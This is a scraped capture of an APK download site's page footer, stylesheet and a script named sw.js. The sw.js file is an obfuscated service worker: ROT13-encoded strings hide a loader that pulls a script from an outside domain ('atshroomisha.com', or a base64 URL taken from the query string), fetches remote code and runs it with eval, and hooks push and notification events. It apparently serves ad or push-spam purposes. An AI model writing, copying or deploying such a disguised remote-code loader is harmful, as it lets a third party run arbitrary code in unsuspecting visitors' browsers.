		</a>  <a title="PUBG MOBILE LITE" href="/game/pubg-mobile-lite" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s180" alt="img-PUBG MOBILE LITE" height="30"
				width="30"> PUBG MOBILE LITE -  <span class="badge shadow badge-success">0.20.0</span>
		</a>  <a title="Free Fire MAX" href="/game/free-fire-max" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/Kd1jRO2Lg5bNQqUtCycQiBzGaj-Tjdu9Yy2GdIDq5Qw5J6O7AzflkTnSlPvPIQoJY7U&#x3D;s120-rw" alt="img-Free Fire MAX" height="30"
				width="30"> Free Fire MAX - OB33 <span class="badge shadow badge-success">2.81.0</span>
		</a>  <a title="PUBG India" href="/game/pubg-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cobRQiDaW1gCjcBjFI3YR7oeoW6chuKux2hrdlvd8-sHPNNYNSe7-0Yf1QOREbhCWCI359rwoj8pjajwB_GGPRbnVg4X6pEk_sMFo-tOIcTMEnjBU7tpQm_IbjS7LFEaoBMxodr4V5iRyepyJqwsol&#x3D;s160-no" alt="img-PUBG India" height="30"
				width="30"> PUBG India -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="PUBG Kr" href="/game/pubg-kr" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://image.winudf.com/v2/image1/Y29tLnB1Ymcua3Jtb2JpbGVfaWNvbl8xNTk5NTU1NDQyXzA0MQ/icon.png?w&#x3D;150&amp;fakeurl&#x3D;1" alt="img-PUBG Kr" height="30"
				width="30"> PUBG Kr - Korean +OBB <span class="badge shadow badge-success">Version 1.0</span>
		</a>  <a title="Among Us Beta" href="/game/among-us-beta" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VHB9bVB8cTcnqwnu0nJqKYbiutRclnbGxTpwnayKB4vMxZj8pk1220Rg-6oQ68DwAkqO&#x3D;s120-rw" alt="img-Among Us Beta" height="30"
				width="30"> Among Us Beta -  <span class="badge shadow badge-success">2020.10.30</span>
		</a>  <a title="Raji" href="/game/raji" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://m.gjcdn.net/user-avatar/200/2653468-ekftvihx-v4.webp" alt="img-Raji" height="30"
				width="30"> Raji - AN ANCIENT EPIC <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
</div>
		</div>
	</div>
	<div class="container-fluid bg-dark">
	<div class="container">
		<div class="row">
			<div class="col">
				<span class="text-white rounded p-2">Popular Apps</span>
				<div class="list-group">
					 <a title="FAUG APK" href="/app/faug" class="p-2">FAUG APK</a>
 <a title="Game Turbo APK" href="/app/game-turbo" class="p-2">Game Turbo APK</a>
 <a title="Technewztop APK" href="/app/technewztop" class="p-2">Technewztop APK</a>
 <a title="ZAO APK" href="/app/zao" class="p-2">ZAO APK</a>
 <a title="CGMix.Net APK" href="/app/cgmix" class="p-2">CGMix.Net APK</a>
 <a title="Pikashow iOS17 APK" href="/app/pikashow-ios-17" class="p-2">Pikashow iOS17 APK</a>
 <a title="Pikashow Alternatives APK" href="/app/pikashow-alternatives" class="p-2">Pikashow Alternatives APK</a>
 <a title="IPL 2023 TV APK" href="/app/ipl-2023-tv" class="p-2">IPL 2023 TV APK</a>
 <a title="ZAO English APK" href="/app/zao-english" class="p-2">ZAO English APK</a>
 <a title="ExpertDth com APK" href="/app/expertdth-com" class="p-2">ExpertDth com APK</a>
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded p-2">Latest Apps</span>
				<div class="list-group">
					 <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>  <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>  <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>  <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>  <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>  <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>  <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>  <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>  <a title="Aavot APK" href="/app/aavot" class="p-2">Aavot APK</a>  <a title="Microsoft Copilot APK" href="/app/microsoft-copilot" class="p-2">Microsoft Copilot APK</a>  <a title="Mindvalley APK" href="/app/mindvalley" class="p-2">Mindvalley APK</a>  <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">Best Games</span>
				<div class="list-group">
					 <a title="FAU-G Game APK" href="/game/fau-g" class="p-2">FAU-G Game APK</a>  <a title="Free Fire Illuminate APK" href="/game/free-fire-illuminate" class="p-2">Free Fire Illuminate APK</a>  <a title="Free Fire Cobra APK" href="/game/free-fire-cobra" class="p-2">Free Fire Cobra APK</a>  <a title="GrandTheftAuto San Andreas APK" href="/game/grandtheftauto-san-andreas" class="p-2">GrandTheftAuto San Andreas APK</a>  <a title="PUBG MOBILE LITE APK" href="/game/pubg-mobile-lite" class="p-2">PUBG MOBILE LITE APK</a>  <a title="Free Fire MAX APK" href="/game/free-fire-max" class="p-2">Free Fire MAX APK</a>  <a title="PUBG India APK" href="/game/pubg-india" class="p-2">PUBG India APK</a>  <a title="PUBG Kr APK" href="/game/pubg-kr" class="p-2">PUBG Kr APK</a>  <a title="Among Us Beta APK" href="/game/among-us-beta" class="p-2">Among Us Beta APK</a>  <a title="Raji APK" href="/game/raji" class="p-2">Raji APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">New Apps</span>
				<div class="list-group">
					 <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>
 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>
 <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>
 <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>
 <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>
 <a title="YMusic APK" href="/app/ymusic" class="p-2">YMusic APK</a>
 <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>
 <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>
 <a title="Virtual Bom V5 APK" href="/app/virtual-bom-v5" class="p-2">Virtual Bom V5 APK</a>
 <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="container-fluid bg-dark">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 mt-2 mt-sm-5">
			<div class="text-center text-white">
				<a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a> | <a href="/about"
					title="About us">About</a> |
				<a href="/contact-us" title="Contact us">Support</a> | <a href="/dmca" title="DMCA Disclaimer">DMCA</a>
				<br>
			</div>
			<br>
			<div class="text-center text-white">&copy; 2024 WapSoft.Net All rights reserved.
				<br>WapSoft.Net is not affiliated with Google, Android in any way. Android is a trademark of Google Inc.
			</div>
		</div>
	</div>
</div>
<script src="/cjs/jquery.min.js" type="87cdae9d9dd502d1ce7b9bf8-text/javascript"></script>
<script src="/js/sw.js" type="87cdae9d9dd502d1ce7b9bf8-text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8FP6B831CP" type="87cdae9d9dd502d1ce7b9bf8-text/javascript"></script>
<script type="87cdae9d9dd502d1ce7b9bf8-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-37L6MCMKKY');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="87cdae9d9dd502d1ce7b9bf8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88301c0f63fe43e38058ee50db250717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://wapsoft.net/css/content.css
body_size: 2899
content:
*,::after,::before{box-sizing:border-box}article,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1{font-size:20px}h2{font-size:18px}h3{font-size:16px}h1,h2{margin-top:0;margin-bottom:.5rem;font-family:inherit;line-height:1.2;color:inherit}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}b{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden;vertical-align:middle}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input{overflow:visible}[type=submit],html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-4,.col-md-12,.col-md-2,.col-md-9,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.collapse:not(.show){display:none}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.badge-success{color:#fff;background-color:#28a745}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#000;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#000;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.bg-danger{background-color:#000!important}.bg-dark{background-color:#000!important}.bg-white{background-color:#fff!important}.rounded{border-radius:.25rem!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.mt-2{margin-top:.5rem!important}.p-2{padding:.5rem!important}@media (min-width:576px){.mt-sm-5{margin-top:3rem!important}}.text-center{text-align:center!important}.text-white{color:#fff!important}.text-success{color:#28a745!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:10px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}.name{white-space:normal;word-break:break-word!important;padding-top:2px;height:35px;line-height:15px;color:red;overflow:hidden;text-overflow:hidden;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical;font-size:12px;font-weight:700}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:12px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.nav a{color:#f6f399}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}@media (max-width:768px){.navbar-collapse{position:absolute;top:54px;left:0;padding-left:15px;padding-right:15px;padding-bottom:15px;width:100%;z-index:1}}.name{white-space:normal;word-break:break-all;margin-top:1px;height:35px;line-height:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}@media only screen and (max-width:767px){#slide-navbar-collapse{position:fixed;top:0;left:15px;z-index:99;width:280px;height:100%;background-color:#fff;overflow:auto}.menu-overlay{display:none;background-color:#000;bottom:0;left:0;opacity:.5;position:fixed;right:0;top:0;z-index:49}}@media print{*{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.navbar{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.42857143;color:#333;background-color:#fff}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}button,input{font-family:inherit;font-size:inherit;line-height:inherit}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px}@media (min-width:768px){.navbar{border-radius:1px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{display:none}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{height:50px;position:absolute;left:50%;transform:translateX(-50%);padding:5px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid .navbar-brand{margin-left:0;margin-top:-15px;padding:0;height:0;float:center}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-left:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{display:none}}@media (min-width:768px){.navbar-right{display:none}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#fff}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse{border-color:#e7e7e7}.container-fluid:after,.container-fluid:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}.container-fluid:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after{clear:both}#_atssh{width:1px!important;height:1px!important;border:0!important}.ads300{height:310px!important}.ads100{height:100px;max-height:150px!important}

--- FILE ---
content_type: application/javascript
request_url: https://wapsoft.net/js/sw.js
body_size: 1854
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,7663755,O.V,"atshroomisha.com",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/
